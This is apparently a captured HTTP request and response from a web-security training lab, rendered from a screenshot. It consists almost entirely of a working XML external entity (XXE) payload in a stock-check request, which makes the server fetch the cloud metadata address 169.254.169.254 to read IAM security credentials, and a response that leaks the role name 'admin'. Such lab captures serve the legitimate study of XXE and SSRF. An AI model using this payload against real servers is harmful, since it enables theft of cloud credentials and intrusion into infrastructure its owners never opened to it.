 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0af6004c038bf87882539dc0001000f9.web-security-academy.net
3 Cookie: session=
4 Content-Length: 246
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0af6004c038bf87882539dc0001000f9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0af6004c038bf87882539dc0001000f9.web-security-academy.net/product?productId=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE note [<!ENTITY writer SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials">]>
21 <stockCheck>
22 <productId>
&writer;
</productId>
23 <storeId>
1
</storeId>
24 </stockCheck>
<!DOCTYPE note
[<!ENTITY writer SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials">]>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 27
5
6 "Invalid product ID: admin"
"Invalid product ID: admin"